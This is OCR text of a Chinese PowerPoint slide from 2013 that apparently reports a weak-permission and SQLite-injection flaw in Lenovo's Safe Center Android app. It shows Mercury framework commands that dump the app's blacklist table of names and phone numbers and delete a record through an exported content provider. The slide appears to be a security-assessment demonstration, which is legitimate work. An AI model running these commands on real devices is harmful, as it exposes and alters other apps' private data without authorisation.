 Mercury.pptx - Microsoft PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 Acrobat
漏洞检测结果 Android弱权限
利用乐安全SQLite注入漏洞，查看乐安全应用中黑名单数据表：
mercury> run app.provider.query content://com.lenovo.safecenter.LocalBlackProvider/localblack --projection "*"
| _id | name | phonenumber | type | isupload | addtime | intercepttype | realnumber |
| 5 | Liu BingBing | 090-9009 | 2 | 0 | 1371697782420 | 0 | 0909009 |
| 6 | Luo DaYue | 1 199-11 | 2 | 0 | 1371697782423 | 0 | 119911 |
| 7 | Wu HuiHui | 1 008-6 | 2 | 0 | 1371697782475 | 0 | 10086 |
| 8 | Xiao ChenChen | 777-777 | 2 | 0 | 1371697782475 | 0 | 777777 |
| 9 | Xiao HaoYan | 542-542 | 2 | 0 | 1371697782476 | 0 | 542542 |
| 10 | Yang XiaoTian | 592-592 | 2 | 0 | 1371697782477 | 0 | 592592 |
| 11 | Zheng DaDa | 1 111-11 | 2 | 0 | 1371697782502 | 0 | 111111 |
| 12 | Zhi FeiGe | 555-555 | 2 | 0 | 1371697782503 | 0 | 555555 |
利用乐安全SQLite注入漏洞，删除黑名单中Yang XiaoTian记录：
mercury> run app.provider.delete content://com.lenovo.safecenter.LocalBlackProvider/localblack --selection "name='Yang
XiaoTian'"
Done
幻灯片 第 3 张，共 3 张 "Office 主题" 中文(中国) 140%
EN 100% 22:43
2013/6/20